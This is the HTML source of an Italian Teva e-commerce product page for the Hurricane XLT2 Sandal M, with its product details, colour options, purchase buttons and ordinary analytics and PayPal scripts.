                                                                              <li class="cat-lev-3 cat-originals">
                              <a href="/bambino/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/bambino/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-reember">
                              <a href="/bambino/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-outlet">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                class="collapsed"
                aria-expanded="false"
                href="/outlet">Outlet</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-vedi-tutto">
                      <a href="/outlet/vedi-tutto">
                        Vedi tutto
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-uomo">
                              <a href="/outlet/vedi-tutto/uomo">
                                Uomo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-donna">
                              <a href="/outlet/vedi-tutto/donna">
                                Donna
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-bambino">
                              <a href="/outlet/vedi-tutto/bambino">
                                Bambino
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                                                  <!--li class="cat-lev-1 cat-collections">
              <a data-toggle="collapse"
                 data-target="header.banner .header-section nav.nav li.cat-collections > ul"
                 class="collapsed"
                 aria-expanded="false"
                 href="javascript: return false;">Collezioni</a>
                <ul class="collapse">
                  <li class="cat-lev-2 cat-col">
                    <ul>
                      <li class="cat-lev-3 cat-festival">
                        <a href="/festival-style-guide">
                          Festival style guide                        </a>
                      </li>
                      <li class="cat-lev-3 cat-grand-canion-collection">
                        <a href="/gc100">
                          Grand Canyon Collection                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
            </li-->
          
                    <li class="cat-lev-1 cat-collections">
            <a href="/sustainability">Sostenibilità</a>
          </li>
          

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form autocomplete="off" method="get" action="https://www.tevafootwear.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
        <button type="submit">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
            <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
          </svg>
        </button>
      </form>
    </div>

          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M11.8,9.3A5.32,5.32,0,0,0,13,6V5A5,5,0,0,0,8,0,5,5,0,0,0,3,5V6A5.32,5.32,0,0,0,4.2,9.3,5.94,5.94,0,0,0,0,15a.94.94,0,0,0,1,1H15a.94.94,0,0,0,1-1A5.94,5.94,0,0,0,11.8,9.3ZM5,5A3,3,0,0,1,8,2a3,3,0,0,1,3,3V6A3,3,0,0,1,8,9,3,3,0,0,1,5,6ZM2.1,14A4,4,0,0,1,6,11h4a4.08,4.08,0,0,1,3.9,3Z" fill="#fff"></path>
        </svg>
        <span>accedi</span>
      </a>
    
    <a href="/checkout/cart" class="cart menu-link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
        <path d="M15,2H7V4h6.7L12.3,9H4V1a.94.94,0,0,0-.88-1H0V2H2v8a.94.94,0,0,0,.88,1H13a1.18,1.18,0,0,0,1-.7l2-7C16,3,16,2,15,2Z" fill="#fff"></path>
        <circle cx="3" cy="14" r="2" fill="#fff"></circle>
        <circle cx="13" cy="14" r="2" fill="#fff"></circle>
      </svg>
                                  <span class="count-item absolute hidden d-block">0</span>
          </a>

  </div>
</header>



<main class="wrap">   


    

<div id="DL_product_ids" class="d-none">TE.1019234-BLK</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">68.00</div>
<div id="DL_currency" class="d-none">EUR</div>

<script type="text/javascript">
var DL_product = {"ids":['2648-BLK']};
</script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
      var color = that.dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push ({
        event: "view_item",
        ecommerce: {
          item_list_name: 'Home',
          item_list_id: '9',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '2648',
              item_name: 'Hurricane XLT2 Sandal M',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active',
              item_category2: '',
              item_category3: '',
              item_category4: '',
              item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Home',
              item_list_id: '9',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '9',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '2648',
                item_name: 'Hurricane XLT2 Sandal M',
                currency: "EUR",
                item_brand: 'Teva',
                item_category: 'Active',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '9',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
      var color = document.querySelector(".current").dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      var sku = $("#h-skew").val();

      var item_category = 'Active';
      var item_category2 = '';
      var item_category3 = '';
      var item_category4 = '';
      var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
      var item_list_name = 'Home';
      var item_list_id = '9';

      let value = {
        "categories": {
          lv1: item_category,
          lv2: item_category2,
          lv3: item_category3,
          lv4: item_category4,
          lv5: item_category5,
          lnm: item_list_name,
          lid: item_list_id

        }
      };

      if(products = localStorage.getItem('products')) {
        var products = JSON.parse(products);
      } else {
        var products = {};
      }

      products["sku-" + sku] =  value;
      localStorage.setItem('products', JSON.stringify(products));


      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "add_to_cart",
        ecommerce: {
          item_list_name: 'Home',
          item_list_id: '9',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '2648',
              item_name: 'Hurricane XLT2 Sandal M',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active',
              item_category2: '',
              item_category3: '',
              item_category4: '',
              item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Home',
              item_list_id: '9',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script>
      dataLayer = dataLayer || [];
      dataLayer.push({
          'PageType': 'ProductPage',
          'ProductID': '2648',
          'ProductStock': '1'
      });
  </script>
  <!-- END ID prodotto Criteo -->




  <div class="d-none">
          <span>Prodotto: 2648 TE.1019234</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 468</span><br>
          <span>skews online: 315</span><br>
          <span>color skew valid: 35</span><br>
          <span>skewsPhotos: 296</span><br>
          <span>taglie: 9</span><br>
          <span>skews: 13</span><br>
          <span>taglieSkew: 13</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 35</span><br>
          <span>colors: 13</span><br>
          <span>pathPhotoReduced: 170</span><br>
          <span>skews dopo ricalcolo prezzi: 13</span><br>
      </div>

  <div class="d-none" id="_prodid">2648</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="2648" id="productId">
  <input type="hidden" name="product-name" value="TE.1019234" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">

  
  <div class="container-fluid">

    <div class="row main-row">

      <aside class="col-md-5 col-lg-4 col-xl-3 order-2"> 
        
                
                <div class="title fw500 mt-10 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Hurricane XLT2 Sandal M</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

        
        

                          <span class="current-color" id="colorDesc" data-current-color="Black">
            Black
          </span>         
                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="BLK" data-color-code="BLK" data-color-name="Black"
                style="margin-bottom: 25px;" class="color-item color-item-BLK current" onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg"
                  alt="Black">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="OLV" data-color-code="OLV" data-color-name="Olive"
                style="margin-bottom: 25px;" class="color-item color-item-OLV " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-1.jpg"
                  alt="Olive">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BLMU" data-color-code="BLMU" data-color-name="Blue&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-BLMU " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-1.jpg"
                  alt="Blue&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="CDOL" data-color-code="CDOL" data-color-name="Chara&#x20;Dark&#x20;Olive"
                style="margin-bottom: 25px;" class="color-item color-item-CDOL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/CDOL/TE.S20.1019234-CDOL-1.jpg"
                  alt="Chara&#x20;Dark&#x20;Olive">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BOML" data-color-code="BOML" data-color-name="Burnt&#x20;Olive&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-BOML " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-1.jpg"
                  alt="Burnt&#x20;Olive&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BRRM" data-color-code="BRRM" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-BRRM " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="MHD" data-color-code="MHD" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-MHD " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RFL" data-color-code="RFL" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RFL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="OMT" data-color-code="OMT" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-OMT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="AKT" data-color-code="AKT" data-color-name="Archive&#x20;Wings&#x20;Black&#x2F;&#x20;Tan"
                style="margin-bottom: 25px;" class="color-item color-item-AKT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-1.jpg"
                  alt="Archive&#x20;Wings&#x20;Black&#x2F;&#x20;Tan">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="ALD" data-color-code="ALD" data-color-name="Archive&#x20;Ladder&#x20;Olive"
                style="margin-bottom: 25px;" class="color-item color-item-ALD " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-1.jpg"
                  alt="Archive&#x20;Ladder&#x20;Olive">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="AVL" data-color-code="AVL" data-color-name="Archive&#x20;Ladder&#x20;Navy"
                style="margin-bottom: 25px;" class="color-item color-item-AVL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-1.jpg"
                  alt="Archive&#x20;Ladder&#x20;Navy">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RTMLT" data-color-code="RTMLT" data-color-name="Root&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-RTMLT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-1.jpg"
                  alt="Root&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                      </div>
        

                <span class="size-title">Taglia</span>

        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <div class="d-flex justify-content-between">
            <span class="size-guide">Guida alle taglie</span>

            <a href="#" onclick="" id="toggleWishlist" class=""> 
              <svg aria-hidden="true" focusable="false" data-prefix="fas" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
                <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path>
              </svg>

              <span class="add">Aggiungi alla wishlist</span>
              <span class="remove">Rimuovi dalla wishlist</span>
            </a>
          </div>


          <button id="addToCart"             data-disabled="disabled"
            onclick="onProductAddToCart()"
            data-url="/checkout/cart"
            data-id="2648"
            class="btn btn-warning btn-lg btn-disable-on-loading">
            aggiungi al carrello          </button>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-7 col-lg-8 col-xl-9 order-1 align-self-md-center"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-5.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1019234-BLK-6.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-6.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>


  <section class="details">
    <div class="container-fluid">

      <div class="row">
        <div class="col-md-7 col-lg-8 col-xl-9">
          <div class="product-description">
            <h6>INFORMAZIONI PRODOTTO  <span>TE.1019234 </span></h6>
            <div>
              <p>All&rsquo;iconico Hurricane XLT abbiamo voluto dare un tocco di freschezza, dotando in cinturino alla caviglia di una morbida imbottitura e di una suola moderna con la trazione migliore di sempre.&nbsp;</p>

<p>DETTAGLI:</p>

<ul>
	<li>Perfetti per: escursioni in giornata, facili</li>
	<li>La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge</li>
	<li>Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente e per regolare al meglio la calzata, Estremit&agrave; dei cinturini stampate a iniezione per una tenuta e una regolazione facili e veloci</li>
	<li>Una leggera intersuola in EVA aggiunge extra ammortizzazione e comfort massimo, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi</li>
	<li>La robusta suola in gomma &egrave; estremamente resistente e offre una trazione ottimale</li>
	<li>Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile.</li>
	<li>Peso mezzo paio misura W7/M9: 290 g</li>
	<li>- RN 88276</li>
</ul>

            </div>
            <br>
            <p>
              Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo            </p>
            <br>
            <p>
              Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        
            </p>
          </div>
        </div>

        <div class="col-md-5 col-lg-4 col-xl-3">

          <div class="accordion details-accordion" id="detailsAccordion">

            <div class="card">
              <div class="card-header" id="headingShipment">
                <h6>
                  <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseShipment" aria-expanded="true" aria-controls="collapseShipment">
                    SPEDIZIONI                  </button>
                </h6>
              </div>
              <div id="collapseShipment" class="collapse show" aria-labelledby="headingShipment" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Consegna in 3 - 4 giorni lavorativi.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingPayments">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapsePayments" aria-expanded="false" aria-controls="collapsePayments">
                    Pagamenti                  </button>
                </h6>
              </div>
              <div id="collapsePayments" class="collapse" aria-labelledby="headingPayments" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Seleziona il metodo di pagamento che preferisci tra carta di credito, PayPal, contrassegno o PostePay.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingCustomerCare">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseCustomerCare" aria-expanded="false" aria-controls="collapseCustomerCare">
                    SERVIZIO CLIENTI                  </button>
                </h6>
              </div>
              <div id="collapseCustomerCare" class="collapse" aria-labelledby="headingCustomerCare" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9,00 alle 18,00.                  </div>
                </div>
              </div>
            </div>
          </div>

        </div>

      </div>

    </div>

    
  </section>

      
  </main>



<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    RIMANIAMO IN CONTATTO
  </h5>
  
    <h6>
      subito per te <span class="gold">10% di sconto</span> sul primo acquisto
    </h6>
    <p>iscriviti alla nostra newsletter ed ottieni il codice promo con lo sconto</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="indirizzo email"
      aria-label="indirizzo email" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>

</form>
          </div>

        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Teva</h5>
          <ul>
            <li><a href="/about-teva">About Teva</a></li>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a></li>
          </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/domande-frequenti#shipments">Spedizione e consegna</a></li>
            <li><a href="/domande-frequenti#returns">Resi e rimborsi</a></li>
            <li><a href="/domande-frequenti#payments">Pagamenti</a></li>
            <li><a href="/domande-frequenti">Faq</a></li>
            <li><a href="/contatti">Contatti</a></li>
          </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Teva è aperto dal lunedì al venerdì dalle ore 9:00 alle 18:00. Puoi contattarci telefonando al numero 0422 1440014 oppure <a href="/contatti">contattaci</a>          </div><br><br>
          <h5>SEGUICI SU</h5>
          <div>
            <a href="https://www.facebook.com/TevaItaly/" style="text-decoration: none" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>
            <a href="https://www.instagram.com/teva.italia/" style="margin-left: 15px; " target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
